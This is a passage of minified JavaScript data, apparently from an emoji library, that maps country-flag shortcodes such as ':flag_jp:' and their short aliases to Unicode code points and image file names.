0},":mp:":{unicode:["1f1f2-1f1f5"],fname:"1f1f2-1f1f5",uc:"1f1f2-1f1f5",isCanonical:!1},":flag_mo:":{unicode:["1f1f2-1f1f4"],fname:"1f1f2-1f1f4",uc:"1f1f2-1f1f4",isCanonical:!0},":mo:":{unicode:["1f1f2-1f1f4"],fname:"1f1f2-1f1f4",uc:"1f1f2-1f1f4",isCanonical:!1},":flag_mn:":{unicode:["1f1f2-1f1f3"],fname:"1f1f2-1f1f3",uc:"1f1f2-1f1f3",isCanonical:!0},":mn:":{unicode:["1f1f2-1f1f3"],fname:"1f1f2-1f1f3",uc:"1f1f2-1f1f3",isCanonical:!1},":flag_mm:":{unicode:["1f1f2-1f1f2"],fname:"1f1f2-1f1f2",uc:"1f1f2-1f1f2",isCanonical:!0},":mm:":{unicode:["1f1f2-1f1f2"],fname:"1f1f2-1f1f2",uc:"1f1f2-1f1f2",isCanonical:!1},":flag_ml:":{unicode:["1f1f2-1f1f1"],fname:"1f1f2-1f1f1",uc:"1f1f2-1f1f1",isCanonical:!0},":ml:":{unicode:["1f1f2-1f1f1"],fname:"1f1f2-1f1f1",uc:"1f1f2-1f1f1",isCanonical:!1},":flag_mk:":{unicode:["1f1f2-1f1f0"],fname:"1f1f2-1f1f0",uc:"1f1f2-1f1f0",isCanonical:!0},":mk:":{unicode:["1f1f2-1f1f0"],fname:"1f1f2-1f1f0",uc:"1f1f2-1f1f0",isCanonical:!1},":flag_mh:":{unicode:["1f1f2-1f1ed"],fname:"1f1f2-1f1ed",uc:"1f1f2-1f1ed",isCanonical:!0},":mh:":{unicode:["1f1f2-1f1ed"],fname:"1f1f2-1f1ed",uc:"1f1f2-1f1ed",isCanonical:!1},":flag_mg:":{unicode:["1f1f2-1f1ec"],fname:"1f1f2-1f1ec",uc:"1f1f2-1f1ec",isCanonical:!0},":mg:":{unicode:["1f1f2-1f1ec"],fname:"1f1f2-1f1ec",uc:"1f1f2-1f1ec",isCanonical:!1},":flag_mf:":{unicode:["1f1f2-1f1eb"],fname:"1f1f2-1f1eb",uc:"1f1f2-1f1eb",isCanonical:!0},":mf:":{unicode:["1f1f2-1f1eb"],fname:"1f1f2-1f1eb",uc:"1f1f2-1f1eb",isCanonical:!1},":flag_me:":{unicode:["1f1f2-1f1ea"],fname:"1f1f2-1f1ea",uc:"1f1f2-1f1ea",isCanonical:!0},":me:":{unicode:["1f1f2-1f1ea"],fname:"1f1f2-1f1ea",uc:"1f1f2-1f1ea",isCanonical:!1},":flag_md:":{unicode:["1f1f2-1f1e9"],fname:"1f1f2-1f1e9",uc:"1f1f2-1f1e9",isCanonical:!0},":md:":{unicode:["1f1f2-1f1e9"],fname:"1f1f2-1f1e9",uc:"1f1f2-1f1e9",isCanonical:!1},":flag_mc:":{unicode:["1f1f2-1f1e8"],fname:"1f1f2-1f1e8",uc:"1f1f2-1f1e8",isCanonical:!0},":mc:":{unicode:["1f1f2-1f1e8"],fname:"1f1f2-1f1e8",uc:"1f1f2-1f1e8",isCanonical:!1},":flag_ma:":{unicode:["1f1f2-1f1e6"],fname:"1f1f2-1f1e6",uc:"1f1f2-1f1e6",isCanonical:!0},":ma:":{unicode:["1f1f2-1f1e6"],fname:"1f1f2-1f1e6",uc:"1f1f2-1f1e6",isCanonical:!1},":flag_ly:":{unicode:["1f1f1-1f1fe"],fname:"1f1f1-1f1fe",uc:"1f1f1-1f1fe",isCanonical:!0},":ly:":{unicode:["1f1f1-1f1fe"],fname:"1f1f1-1f1fe",uc:"1f1f1-1f1fe",isCanonical:!1},":flag_lv:":{unicode:["1f1f1-1f1fb"],fname:"1f1f1-1f1fb",uc:"1f1f1-1f1fb",isCanonical:!0},":lv:":{unicode:["1f1f1-1f1fb"],fname:"1f1f1-1f1fb",uc:"1f1f1-1f1fb",isCanonical:!1},":flag_lu:":{unicode:["1f1f1-1f1fa"],fname:"1f1f1-1f1fa",uc:"1f1f1-1f1fa",isCanonical:!0},":lu:":{unicode:["1f1f1-1f1fa"],fname:"1f1f1-1f1fa",uc:"1f1f1-1f1fa",isCanonical:!1},":flag_lt:":{unicode:["1f1f1-1f1f9"],fname:"1f1f1-1f1f9",uc:"1f1f1-1f1f9",isCanonical:!0},":lt:":{unicode:["1f1f1-1f1f9"],fname:"1f1f1-1f1f9",uc:"1f1f1-1f1f9",isCanonical:!1},":flag_ls:":{unicode:["1f1f1-1f1f8"],fname:"1f1f1-1f1f8",uc:"1f1f1-1f1f8",isCanonical:!0},":ls:":{unicode:["1f1f1-1f1f8"],fname:"1f1f1-1f1f8",uc:"1f1f1-1f1f8",isCanonical:!1},":flag_lr:":{unicode:["1f1f1-1f1f7"],fname:"1f1f1-1f1f7",uc:"1f1f1-1f1f7",isCanonical:!0},":lr:":{unicode:["1f1f1-1f1f7"],fname:"1f1f1-1f1f7",uc:"1f1f1-1f1f7",isCanonical:!1},":flag_lk:":{unicode:["1f1f1-1f1f0"],fname:"1f1f1-1f1f0",uc:"1f1f1-1f1f0",isCanonical:!0},":lk:":{unicode:["1f1f1-1f1f0"],fname:"1f1f1-1f1f0",uc:"1f1f1-1f1f0",isCanonical:!1},":flag_li:":{unicode:["1f1f1-1f1ee"],fname:"1f1f1-1f1ee",uc:"1f1f1-1f1ee",isCanonical:!0},":li:":{unicode:["1f1f1-1f1ee"],fname:"1f1f1-1f1ee",uc:"1f1f1-1f1ee",isCanonical:!1},":flag_lc:":{unicode:["1f1f1-1f1e8"],fname:"1f1f1-1f1e8",uc:"1f1f1-1f1e8",isCanonical:!0},":lc:":{unicode:["1f1f1-1f1e8"],fname:"1f1f1-1f1e8",uc:"1f1f1-1f1e8",isCanonical:!1},":flag_lb:":{unicode:["1f1f1-1f1e7"],fname:"1f1f1-1f1e7",uc:"1f1f1-1f1e7",isCanonical:!0},":lb:":{unicode:["1f1f1-1f1e7"],fname:"1f1f1-1f1e7",uc:"1f1f1-1f1e7",isCanonical:!1},":flag_la:":{unicode:["1f1f1-1f1e6"],fname:"1f1f1-1f1e6",uc:"1f1f1-1f1e6",isCanonical:!0},":la:":{unicode:["1f1f1-1f1e6"],fname:"1f1f1-1f1e6",uc:"1f1f1-1f1e6",isCanonical:!1},":flag_kz:":{unicode:["1f1f0-1f1ff"],fname:"1f1f0-1f1ff",uc:"1f1f0-1f1ff",isCanonical:!0},":kz:":{unicode:["1f1f0-1f1ff"],fname:"1f1f0-1f1ff",uc:"1f1f0-1f1ff",isCanonical:!1},":flag_ky:":{unicode:["1f1f0-1f1fe"],fname:"1f1f0-1f1fe",uc:"1f1f0-1f1fe",isCanonical:!0},":ky:":{unicode:["1f1f0-1f1fe"],fname:"1f1f0-1f1fe",uc:"1f1f0-1f1fe",isCanonical:!1},":flag_kw:":{unicode:["1f1f0-1f1fc"],fname:"1f1f0-1f1fc",uc:"1f1f0-1f1fc",isCanonical:!0},":kw:":{unicode:["1f1f0-1f1fc"],fname:"1f1f0-1f1fc",uc:"1f1f0-1f1fc",isCanonical:!1},":flag_kr:":{unicode:["1f1f0-1f1f7"],fname:"1f1f0-1f1f7",uc:"1f1f0-1f1f7",isCanonical:!0},":kr:":{unicode:["1f1f0-1f1f7"],fname:"1f1f0-1f1f7",uc:"1f1f0-1f1f7",isCanonical:!1},":flag_kp:":{unicode:["1f1f0-1f1f5"],fname:"1f1f0-1f1f5",uc:"1f1f0-1f1f5",isCanonical:!0},":kp:":{unicode:["1f1f0-1f1f5"],fname:"1f1f0-1f1f5",uc:"1f1f0-1f1f5",isCanonical:!1},":flag_kn:":{unicode:["1f1f0-1f1f3"],fname:"1f1f0-1f1f3",uc:"1f1f0-1f1f3",isCanonical:!0},":kn:":{unicode:["1f1f0-1f1f3"],fname:"1f1f0-1f1f3",uc:"1f1f0-1f1f3",isCanonical:!1},":flag_km:":{unicode:["1f1f0-1f1f2"],fname:"1f1f0-1f1f2",uc:"1f1f0-1f1f2",isCanonical:!0},":km:":{unicode:["1f1f0-1f1f2"],fname:"1f1f0-1f1f2",uc:"1f1f0-1f1f2",isCanonical:!1},":flag_ki:":{unicode:["1f1f0-1f1ee"],fname:"1f1f0-1f1ee",uc:"1f1f0-1f1ee",isCanonical:!0},":ki:":{unicode:["1f1f0-1f1ee"],fname:"1f1f0-1f1ee",uc:"1f1f0-1f1ee",isCanonical:!1},":flag_kh:":{unicode:["1f1f0-1f1ed"],fname:"1f1f0-1f1ed",uc:"1f1f0-1f1ed",isCanonical:!0},":kh:":{unicode:["1f1f0-1f1ed"],fname:"1f1f0-1f1ed",uc:"1f1f0-1f1ed",isCanonical:!1},":flag_kg:":{unicode:["1f1f0-1f1ec"],fname:"1f1f0-1f1ec",uc:"1f1f0-1f1ec",isCanonical:!0},":kg:":{unicode:["1f1f0-1f1ec"],fname:"1f1f0-1f1ec",uc:"1f1f0-1f1ec",isCanonical:!1},":flag_ke:":{unicode:["1f1f0-1f1ea"],fname:"1f1f0-1f1ea",uc:"1f1f0-1f1ea",isCanonical:!0},":ke:":{unicode:["1f1f0-1f1ea"],fname:"1f1f0-1f1ea",uc:"1f1f0-1f1ea",isCanonical:!1},":flag_jp:":{unicode:["1f1ef-1f1f5"],fname:"1f1ef-1f1f5",uc:"1f1ef-1f1f5",isCanonical:!0},":jp:":{unicode:["1f1ef-1f1f5"],fname:"1f1ef-1f1f5",uc:"1f1ef-1f1f5",isCanonical:!1},":flag_jo:":{unicode:["1f1ef-1f1f4"],fname:"1f1ef-1f1f4",uc:"1f1ef-1f1f4",isCanonical:!0},":jo:":{unicode:["1f1ef-1f1f4"],fname:"1f1ef-1f1f4",uc:"1f1ef-1f1f4",isCanonical:!1},":flag_jm:":{unicode:["1f1ef-1f1f2"],fname:"1f1ef-1f1f2",uc:"1f1ef-1f1f2",isCanonical:!0},":jm:":{unicode:["1f1ef-1f1f2"],fname:"1f1ef-1f1f2",uc:"1f1ef-1f1f2",isCanonical:!1},":flag_je:":{unicode:["1f1ef-1f1ea"],fname:"1f1ef-1f1ea",uc:"1f1ef-1f1ea",isCanonical:!0},":je:":{unicode:["1f1ef-1f1ea"],fname:"1f1ef-1f1ea",uc:"1f1ef-1f1ea",isCanonical:!1},":flag_it:":{unicode:["1f1ee-1f1f9"],fname:"1f1ee-1f1f9",uc:"1f1ee-1f1f9",isCanonical:!0},":it:":{unicode:["1f1ee-1f1f9"],fname:"1f1ee-1f1f9",uc:"1f1ee-1f1f9",isCanonical:!1},":flag_is:":{unicode:["1f1ee-1f1f8"],fname:"1f1ee-1f1f8",uc:"1f1ee-1f1f8",isCanonical:!0},":is:":{unicode:["1f1ee-1f1f8"],fname:"1f1ee-1f1f8",uc:"1f1ee-1f1f8",isCanonical:!1},":flag_ir:":{unicode:["1f1ee-1f1f7"],fname:"1f1ee-1f1f7",uc:"1f1ee-1f1f7",isCanonical:!0},":ir:":{unicode:["1f1ee-1f1f7"],fname:"1f1ee-1f1f7",uc:"1f1ee-1f1f7",isCanonical:!1},":flag_iq:":{unicode:["1f1ee-1f1f6"],fname:"1f1ee-1f1f6",uc:"1f1ee-1f1f6",isCanonical:!0},":iq:":{unicode:["1f1ee-1f1f6"],fname:"1f1ee-1f1f6",uc:"1f1ee-1f1f6",isCanonical:!1},":flag_io:":{unicode:["1f1ee-1f1f4"],fname:"1f1ee-1f1f4",uc:"1f1ee-1f1f4",isCanonical:!0},":io:":{unicode:["1f1ee-1f1f4"],fname:"1f1ee-1f1f4",uc:"1f1ee-1f1f4",isCanonical:!1},":flag_in:":{unicode:["1f1ee-1f1f3"],fname:"1f1ee-1f1f3",uc:"1f1ee-1f1f3",isCanonical:!0},":in:":{unicode:["1f1ee-1f1f3"],fname:"1f1ee-1f1f3",uc:"1f1ee-1f1f3",isCanonical:!1},":flag_im:":{unicode:["1f1ee-1f1f2"],fname:"1f1ee-1f1f2",uc:"1f1ee-1f1f2",isCanonical:!0},":im:":{unicode:["1f1ee-1f1f2"],fname:"1f1ee-1f1f2",uc:"1f1ee-1f1f2",isCanonical:!1},":flag_il:":{unicode:["1f1ee-1f1f1"],fname:"1f1ee-1f1f1",uc:"1f1ee-1f1f1",isCanonical:!0},":il:":{unicode:["1f1ee-1f1f1"],fname:"1f1ee-1f1f1",uc:"1f1ee-1f1f1",isCanonical:!1},":flag_ie:":{unicode:["1f1ee-1f1ea"],fname:"1f1ee-1f1ea",uc:"1f1ee-1f1ea",isCanonical:!0},":ie:":{unicode:["1f1ee-1f1ea"],fname:"1f1ee-1f1ea",uc:"1f1ee-1f1ea",isCanonical:!1},":flag_id:":{unicode:["1f1ee-1f1e9"],fname:"1f1ee-1f1e9",uc:"1f1ee-1f1e9",isCanonical:!0},":indonesia:":{unicode:["1f1ee-1f1e9"],fname:"1f1ee-1f1e9",uc:"1f1ee-1f1e9",isCanonical:!1},":flag_ic:":{unicode:["1f1ee-1f1e8"],fname:"1f1ee-1f1e8",uc:"1f1ee-1f1e8",isCanonical:!0},":ic:":{unicode:["1f1ee-1f1e8"],fname:"1f1ee-1f1e8",uc:"1f1ee-1f1e8",isCanonical:!1},":flag_hu:":{unicode:["1f1ed-1f1fa"],fname:"1f1ed-1f1fa",uc:"1f1ed-1f1fa",isCanonical:!0},":hu:":{unicode:["1f1ed-1f1fa"],fname:"1f1ed-1f1fa",uc:"1f1ed-1f1fa",isCanonical:!1},":flag_ht:":{unicode:["1f1ed-1f1f9"],fname:"1f1ed-1f1f9",uc:"1f1ed-1f1f9",isCanonical:!0},":ht:":{unicode:["1f1ed-1f1f9"],fname:"1f1ed-1f1f9",uc:"1f1ed-1f1f9",isCanonical:!1},":flag_hr:":{unicode:["1f1ed-1f1f7"],fname:"1f1ed-1f1f7",uc:"1f1ed-1f1f7",isCanonical:!0},":hr:":{unicode:["1f1ed-1f1f7"],fname:"1f1ed-1f1f7",uc:"1f1ed-1f1f7",isCanonical:!1},":flag_hn:":{unicode:["1f1ed-1f1f3"],fname:"1f1ed-1f1f3",uc:"1f1ed-1f1f3",isCanonical:!0},":hn:":{unicode:["1f1ed-1f1f3"],fname:"1f1ed-1f1f3",uc:"1f1ed-1f1f3",isCanonical:!1},":flag_hm:":{unicode:["1f1ed-1f1f2"],fname:"1f1ed-1f1f2",uc:"1f1ed-1f1f2",isCanonical:!0},":hm:":{unicode:["1f1ed-1f1f2"],fname:"1f1ed-1f1f2",uc:"1f1ed-1f1f2",isCanonical:!1},":flag_hk:":{unicode:["1f1ed-1f1f0"],fname:"1f1ed-1f1f0",uc:"1f1ed-1f1f0",isCanonical:!0},":hk:":{unicode:["1f1ed-1f1f0"],fname:"1f1ed-1f1f0",uc:"1f1ed-1f1f0",isCanonical:!1},":flag_gy:":{unicode:["1f1ec-1f1fe"],fname:"1f1ec-1f1fe",uc:"1f1ec-1f1fe",isCanonical:!0},":gy:":{unicode:["1f1ec-1f1fe"],fname:"1f1ec-1f1fe",uc:"1f1ec-1f1fe",isCanonical:!1},":flag_gw:":{unicode:["1f1ec-1f1fc"],fname:"1f1ec-1f1fc",uc:"1f1ec-1f1fc",isCanonical:!0},":gw:":{unicode:["1f1ec-1f1fc"],fname:"1f1ec-1f1fc",uc:"1f1ec-1f1fc",isCanonical:!1},":flag_gu:":{unicode:["1f1ec-1f1fa"],fname:"1f1ec-1f1fa",uc:"1f1ec-1f1fa",isCanonical:!0},":gu:":{unicode:["1f1ec-1f1fa"],fname:"1f1ec-1f1fa",uc:"1f1ec-1f1fa",isCanonical:!1},":flag_gt:":{unicode:["1f1ec-1f1f9"],fname:"1f1ec-1f1f9",uc:"1f1ec-1f1f9",isCanonical:!0},":gt:":{unicode:["1f1ec-1f1f9"],fname:"1f1ec-1f1f9",uc:"1f1ec-1f1f9",isCanonical:!1},":flag_gs:":{unicode:["1f1ec-1f1f8"],fname:"1f1ec-1f1f8",uc:"1f1ec-1f1f8",isCanonical:!0},":gs:":{unicode:["1f1ec-1f1f8"],fname:"1f1ec-1f1f8",uc:"1f1ec-1f1f8",isCanonical:!1},":flag_gr:":{unicode:["1f1ec-1f1f7"],fname:"1f1ec-1f1f7",uc:"1f1ec-1f1f7",isCanonical:!0},":gr:":{unicode:["1f1ec-1f1f7"],fname:"1f1ec-1f1f7",uc:"1f1ec-1f1f7",isCanonical:!1},":flag_gq:":{unicode:["1f1ec-1f1f6"],fname:"1f1ec-1f1f6",uc:"1f1ec-1f1f6",isCanonical:!0},":gq:":{unicode:["1f1ec-1f1f6"],fname:"1f1ec-1f1f6",uc:"1f1ec-1f1f6",isCanonical:!1},":flag_gp:":{unicode:["1f1ec-1f1f5"],fname:"1f1ec-1f1f5",uc:"1f1ec-1f1f5",isCanonical:!0},":gp:":{unicode:["1f1ec-1f1f5"],fname:"1f1ec-1f1f5",uc:"1f1ec-1f1f5",isCanonical:!1},":flag_gn:":{unicode:["1f1ec-1f1f3"],fname:"1f1ec-1f1f3",uc:"1f1ec-1f1f3",isCanonical:!0},":gn:":{unicode:["1f1ec-1f1f3"],fname:"1f1ec-1f1f3",uc:"1f1ec-1f1f3",isCanonical:!1},":flag_gm:":{unicode:["1f1ec-1f1f2"],fname:"1f1ec-1f1f2",uc:"1f1ec-1f1f2",isCanonical:!0},":gm:":{unicode:["1f1ec-1f1f2"],fname:"1f1ec-1f1f2",uc:"1f1ec-1f1f2",isCanonical:!1},":flag_gl:":{unicode:["1f1ec-1f1f1"],fname:"1f1ec-1f1f1",uc:"1f1ec-1f1f1",isCanonical:!0},":gl:":{unicode:["1f1ec-1f1f1"],fname:"1f1ec-1f1f1",uc:"1f1ec-1f1f1",isCanonical:!1},":flag_gi:":{unicode:["1f1ec-1f1ee"],fname:"1f1ec-1f1ee",uc:"1f1ec-1f1ee",isCanonical:!0},":gi:":{unicode:["1f1ec-1f1ee"],fname:"1f1ec-1f1ee",uc:"1f1ec-1f1ee",isCanonical:!1},":flag_gh:":{unicode:["1f1ec-1f1ed"],fname:"1f1ec-1f1ed",uc:"1f1ec-1f1ed",isCanonical:!0},":gh:":{unicode:["1f1ec-1f1ed"],fname:"1f1ec-1f1ed",uc:"1f1ec-1f1ed",isCanonical:!1},":flag_gg:":{unicode:["1f1ec-1f1ec"],fname:"1f1ec-1f1ec",uc:"1f1ec-1f1ec",isCanonical:!0},":gg:":{unicode:["1f1ec-1f1ec"],fname:"1f1ec-1f1ec",uc:"1f1ec-1f1ec",isCanonical:!1},":flag_gf:":{unicode:["1f1ec-1f1eb"],fname:"1f1ec-1f1eb",uc:"1f1ec-1f1eb",isCanonical:!0},":gf:":{unicode:["1f1ec-1f1eb"],fname:"1f1ec-1f1eb",uc:"1f1ec-1f1eb",isCanonical:!1},":flag_ge:":{unicode:["1f1ec-1f1ea"],fname:"1f1ec-1f1ea",uc:"1f1ec-1f1ea",isCanonical:!0},":ge:":{unicode:["1f1ec-1f1ea"],fname:"1f1ec-1f1ea",uc:"1f1ec-1f1ea",isCanonical:!1},":flag_gd:":{unicode:["1f1ec-1f1e9"],fname:"1f1ec-1f1e9",uc:"1f1ec-1f1e9",isCanonical:!0},":gd:":{unicode:["1f1ec-1f1e9"],fname:"1f1ec-1f1e9",uc:"1f1ec-1f1e9",isCanonical:!1},":flag_gb:":{unicode:["1f1ec-1f1e7"],fname:"1f1ec-1f1e7",uc:"1f1ec-1f1e7",isCanonical:!0},":gb:":{unicode:["1f1ec-1f1e7"],fname:"1f1ec-1f1e7",uc:"1f1ec-1f1e7",isCanonical:!1},":flag_ga:":{unicode:["1f1ec-1f1e6"],fname:"1f1ec-1f1e6",uc:"1f1ec-1f1e6",isCanonical:!0},":ga:":{unicode:["1f1ec-1f1e6"],fname:"1f1ec-1f1e6",uc:"1f1ec-1f1e6",isCanonical:!1},":flag_fr:":{unicode:["1f1eb-1f1f7"],fname:"1f1eb-1f1f7",uc:"1f1eb-1f1f7",isCanonical:!0},":fr:":{unicode:["1f1eb-1f1f7"],fname:"1f1eb-1f1f7",uc:"1f1eb-1f1f7",isCanonical:!1},":flag_fo:":{unicode:["1f1eb-1f1f4"],fname:"1f1eb-1f1f4",uc:"1f1eb-1f1f4",isCanonical:!0},":fo:":{unicode:["1f1eb-1f1f4"],fname:"1f1eb-1f1f4",uc:"1f1eb-1f1f4",isCanonical:!1},":flag_fm:":{unicode:["1f1eb-1f1f2"],fname:"1f1eb-1f1f2",uc:"1f1eb-1f1f2",isCanonical:!0},":fm:":{unicode:["1f1eb-1f1f2"],fname:"1f1eb-1f1f2",uc:"1f1eb-1f1f2",isCanonical:!1},":flag_fk:":{unicode:["1f1eb-1f1f0"],fname:"1f1eb-1f1f0",uc:"1f1eb-1f1f0",isCanonical:!0},":fk:":{unicode:["1f1eb-1f1f0"],fname:"1f1eb-1f1f0",uc:"1f1eb-1f1f0",isCanonical:!1},":flag_fj:":{unicode:["1f1eb-1f1ef"],fname:"1f1eb-1f1ef",uc:"1f1eb-1f1ef",isCanonical:!0},":fj:":{unicode:["1f1eb-1f1ef"],fname:"1f1eb-1f1ef",uc:"1f1eb-1f1ef",isCanonical:!1},":flag_fi:":{unicode:["1f1eb-1f1ee"],fname:"1f1eb-1f1ee",uc:"1f1eb-1f1ee",isCanonical:!0},":fi:":{unicode:["1f1eb-1f1ee"],fname:"1f1eb-1f1ee",uc:"1f1eb-1f1ee",isCanonical:!1},":flag_eu:":{unicode:["1f1ea-1f1fa"],fname:"1f1ea-1f1fa",uc:"1f1ea-1f1fa",isCanonical:!0},":eu:":{unicode:["1f1ea-1f1fa"],fname:"1f1ea-1f1fa",uc:"1f1ea-1f1fa",isCanonical:!1},":flag_et:":{unicode:["1f1ea-1f1f9"],fname:"1f1ea-1f1f9",uc:"1f1ea-1f1f9",isCanonical:!0},":et:":{unicode:["1f1ea-1f1f9"],fname:"1f1ea-1f1f9",uc:"1f1ea-1f1f9",isCanonical:!1},":flag_es:":{unicode:["1f1ea-1f1f8"],fname:"1f1ea-1f1f8",uc:"1f1ea-1f1f8",isCanonical:!0},":es:":{unicode:["1f1ea-1f1f8"],fname:"1f1ea-1f1f8",uc:"1f1ea-1f1f8",isCanonical:!1},":flag_er:":{unicode:["1f1ea-1f1f7"],fname:"1f1ea-1f1f7",uc:"1f1ea-1f1f7",isCanonical:!0},":er:":{unicode:["1f1ea-1f1f7"],fname:"1f1ea-1f1f7",uc:"1f1ea-1f1f7",isCanonical:!1},":flag_eh:":{unicode:["1f1ea-1f1ed"],fname:"1f1ea-1f1ed",uc:"1f1ea-1f1ed",isCanonical:!0},":eh:":{unicode:["1f1ea-1f1ed"],fname:"1f1ea-1f1ed",uc:"1f1ea-1f1ed",isCanonical:!1},":flag_eg:":{unicode:["1f1ea-1f1ec"],fname:"1f1ea-1f1ec",uc:"1f1ea-1f1ec",isCanonical:!0},":eg:":{unicode:["1f1ea-1f1ec"],fname:"1f1ea-1f1ec",uc:"1f1ea-1f1ec",isCanonical:!1},":flag_ee:":{unicode:["1f1ea-1f1ea"],fname:"1f1ea-1f1ea",uc:"1f1ea-1f1ea",isCanonical:!0},":ee:":{unicode:["1f1ea-1f1ea"],fname:"1f1ea-1f1ea",uc:"1f1ea-1f1ea",isCanonical:!1},":flag_ec:":{unicode:["1f1ea-1f1e8"],fname:"1f1ea-1f1e8",uc:"1f1ea-1f1e8",isCanonical:!0},":ec:":{unicode:["1f1ea-1f1e8"],fname:"1f1ea-1f1e8",uc:"1f1ea-1f1e8",isCanonical:!1},":flag_ea:":{unicode:["1f1ea-1f1e6"],fname:"1f1ea-1f1e6",uc:"1f1ea-1f1e6",isCanonical:!0},":ea:":{unicode:["1f1ea-1f1e6"],fname:"1f1ea-1f1e6",uc:"1f1ea-1f1e6",isCanonical:!1},":flag_dz:":{unicode:["1f1e9-1f1ff"],fname:"1f1e9-1f1ff",uc:"1f1e9-1f1ff",isCanonical:!0},":dz:":{unicode:["1f1e9-1f1ff"],fname:"1f1e9-1f1ff",uc:"1f1e9-1f1ff",isCanonical:!1},":flag_do:":{unicode:["1f1e9-1f1f4"],fname:"1f1e9-1f1f4",uc:"1f1e9-1f1f4",isCanonical:!0},":do:":{unicode:["1f1e9-1f1f4"],fname:"1f1e9-1f1f4",uc:"1f1e9-1f1f4",isCanonical:!1},":flag_dm:":{unicode:["1f1e9-1f1f2"],fname:"1f1e9-1f1f2",uc:"1f1e9-1f1f2",isCanonical:!0},":dm:":{unicode:["1f1e9-1f1f2"],fname:"1f1e9-1f1f2",uc:"1f1e9-1f1f2",isCanonical:!1},":flag_dk:":{unicode:["1f1e9-1f1f0"],fname:"1f1e9-1f1f0",uc:"1f1e9-1f1f0",isCanonical:!0},":dk:":{unicode:["1f1e9-1f1f0"],fname:"1f1e9-1f1f0",uc:"1f1e9-1f1f0",isCanonical:!1},":flag_dj:":{unicode:["1f1e9-1f1ef"],fname:"1f1e9-1f1ef",uc:"1f1e9-1f1ef",isCanonical:!0},":dj:":{unicode:["1f1e9-1f1ef"],fname:"1f1e9-1f1ef",uc:"1f1e9-1f1ef",isCanonical:!1},":flag_dg:":{unicode:["1f1e9-1f1ec"],fname:"1f1e9-1f1ec",uc:"1f1e9-1f1ec",isCanonical:!0},":dg:":{unicode:["1f1e9-1f1ec"],fname:"1f1e9-1f1ec",uc:"1f1e9-1f1ec",isCanonical:!1},":flag_de:":{unicode:["1f1e9-1f1ea"],fname:"1f1e9-1f1ea",uc:"1f1e9-1f1ea",isCanonical:!0},":de:":{unicode:["1f1e9-1f1ea"],fname:"1f1e9-1f1ea",uc:"1f1e9-1f1ea",isCanonical:!1},":flag_cz:":{unicode:["1f1e8-1f1ff"],fname:"1f1e8-1f1ff",uc:"1f1e8-1f1ff",isCanonical:!0},":cz:":{unicode:["1f1e8-1f1ff"],fname:"1f1e8-1f1ff",uc:"1f1e8-1f1ff",isCanonical:!1},":flag_cy:":{unicode:["1f1e8-1f1fe"],fname:"1f1e8-1f1fe",uc:"1f1e8-1f1fe",isCanonical:!0},":cy:":{unicode:["1f1e8-1f1fe"],fname:"1f1e8-1f1fe",uc:"1f1e8-1f1fe",isCanonical:!1},":flag_cx:":{unicode:["1f1e8-1f1fd"],fname:"1f1e8-1f1fd",uc:"1f1e8-1f1fd",isCanonical:!0},":cx:":{unicode:["1f1e8-1f1fd"],fname:"1f1e8-1f1fd",uc:"1f1e8-1f1fd",isCanonical:!1},":flag_cw:":{unicode:["1f1e8-1f1fc"],fname:"1f1e8-1f1fc",uc:"1f1e8-1f1fc",isCanonical:!0},":cw:":{unicode:["1f1e8-1f1fc"],fname:"1f1e8-1f1fc",uc:"1f1e8-1f1fc",isCanonical:!1},":flag_cv:":{unicode:["1f1e8-1f1fb"],fname:"1f1e8-1f1fb",uc:"1f1e8-1f1fb",isCanonical:!0},":cv:":{unicode:["1f1e8-1f1fb"],fname:"1f1e8-1f1fb",uc:"1f1e8-1f1fb",isCanonical:!1},":flag_cu:":{unicode:["1f1e8-1f1fa"],fname:"1f1e8-1f1fa",uc:"1f1e8-1f1fa",isCanonical:!0},":cu:":{unicode:["1f1e8-1f1fa"],fname:"1f1e8-1f1fa",uc:"1f1e8-1f1fa",isCanonical:!1},":flag_cr:":{unicode:["1f1e8-1f1f7"],fname:"1f1e8-1f1f7",uc:"1f1e8-1f1f7",isCanonical:!0},":cr:":{unicode:["1f1e8-1f1f7"],fname:"1f1e8-1f1f7",uc:"1f1e8-1f1f7",isCanonical:!1},":flag_cp:":{unicode:["1f1e8-1f1f5"],fname:"1f1e8-1f1f5",uc:"1f1e8-1f1f5",isCanonical:!0},":cp:":{unicode:["1f1e8-1f1f5"],fname:"1f1e8-1f1f5",uc:"1f1e8-1f1f5",isCanonical:!1},":flag_co:":{unicode:["1f1e8-1f1f4"],fname:"1f1e8-1f1f4",uc:"1f1e8-1f1f4",isCanonical:!0},":co:":{unicode:["1f1e8-1f1f4"],fname:"1f1e8-1f1f4",uc:"1f1e8-1f1f4",isCanonical:!1},":flag_cn:":{unicode:["1f1e8-1f1f3"],fname:"1f1e8-1f1f3",uc:"1f1e8-1f1f3",isCanonical:!0},":cn:":{unicode:["1f1e8-1f1f3"],fname:"1f1e8-1f1f3",uc:"1f1e8-1f1f3",isCanonical:!1},":flag_cm:":{unicode:["1f1e8-1f1f2"],fname:"1f1e8-1f1f2",uc:"1f1e8-1f1f2",isCanonical:!0},":cm:":{unicode:["1f1e8-1f1f2"],fname:"1f1e8-1f1f2",uc:"1f1e8-1f1f2",isCanonical:!1},":flag_cl:":{unicode:["1f1e8-1f1f1"],fname:"1f1e8-1f1f1",uc:"1f1e8-1f1f1",isCanonical:!0},":chile:":{unicode:["1f1e8-1f1f1"],fname:"1f1e8-1f1f1",uc:"1f1e8-1f1f1",isCanonical:!1},":flag_ck:":{unicode:["1f1e8-1f1f0"],fname:"1f1e8-1f1f0",uc:"1f1e8-1f1f0",isCanonical:!0},":ck:":{unicode:["1f1e8-1f1f0"],fname:"1f1e8-1f1f0",uc:"1f1e8-1f1f0",isCanonical:!1},":flag_ci:":{unicode:["1f1e8-1f1ee"],fname:"1f1e8-1f1ee",uc:"1f1e8-1f1ee",isCanonical:!0},":ci:":{unicode:["1f1e8-1f1ee"],fname:"1f1e8-1f1ee",uc:"1f1e8-1f1ee",isCanonical:!1},":flag_ch:":{unicode:["1f1e8-1f1ed"],fname:"1f1e8-1f1ed",uc:"1f1e8-1f1ed",isCanonical:!0},":ch:":{unicode:["1f1e8-1f1ed"],fname:"1f1e8-1f1ed",uc:"1f1e8-1f1ed",isCanonical:!1},":flag_cg:":{unicode:["1f1e8-1f1ec"],fname:"1f1e8-1f1ec",uc:"1f1e8-1f1ec",isCanonical:!0},":cg:":{unicode:["1f1e8-1f1ec"],fname:"1f1e8-1f1ec",uc:"1f1e8-1f1ec",isCanonical:!1},":flag_cf:":{unicode:["1f1e8-1f1eb"],fname:"1f1e8-1f1eb",uc:"1f1e8-1f1eb",isCanonical:!0},":cf: